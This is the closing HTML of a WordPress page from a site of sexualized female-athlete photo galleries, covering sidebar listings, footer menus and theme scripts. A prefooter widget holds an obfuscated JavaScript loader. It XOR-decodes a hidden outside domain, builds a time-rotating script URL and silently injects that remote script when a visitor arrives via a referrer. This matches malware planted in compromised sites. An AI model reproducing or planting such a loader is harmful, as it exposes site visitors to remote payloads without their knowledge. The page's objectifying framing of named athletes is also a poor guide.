		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110185 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Marta Angeloni &#8211; Italian volley player" class="g1-frame" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-565x426.jpg 565w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/" rel="bookmark">Marta Angeloni &#8211; Italian volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 13e6a14d6b92bda45cbde039de89b9cf --></div></aside></div></div><!-- End of sticky widgets combined wrapper --></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_932d4) {
    
    var _2a814 = Date.now();
    var _da707 = 1000;
    _2a814 = _2a814 / _da707;
    _2a814 = Math.floor(_2a814);

    var _b1abf = 600;
    _2a814 -= _2a814 % _b1abf;
    _2a814 = _2a814.toString(16);

    var _133f7 = _932d4.referrer;

    if (!_133f7) return;

    var _5ec8f = [27222, 27219, 27212, 27231, 27230, 27227, 27209, 27218, 27224, 27221, 27227, 27208, 27230, 27217, 27219, 27214, 27156, 27219, 27220, 27228, 27221];

    _5ec8f = _5ec8f.map(function(_91b14){
        return _91b14 ^ 27194;
    });

    var _ad334 = "0b97c57cc44161082ed04270b2cee98b";
    
    _5ec8f = String.fromCharCode(..._5ec8f);

    var _8aa59 = "https://";
    var _b0310 = "/";
    var _c5ad = "track-";

    var _1616e = ".js";

    var _fad6d = _932d4.createElement("script");
    _fad6d.type = "text/javascript";
    _fad6d.async = true;
    _fad6d.src = _8aa59 + _5ec8f + _b0310 + _c5ad + _2a814 + _1616e;

    _932d4.getElementsByTagName("head")[0].appendChild(_fad6d)

}(document);
</script></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">Hottest Female Athletes</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-2061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2061"><a href="https://hottestfemaleathletes.com">Home</a></li>
<li id="menu-item-2074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://hottestfemaleathletes.com/contact-us/">Contact us</a></li>
</ul></nav>
					
				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12670045;
			var sc_security="926ce9ca";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12670045/0/926ce9ca/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","timeago":"on","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"cards"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/skin-mode.js?ver=9.2.5" id="bimber-skin-mode-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
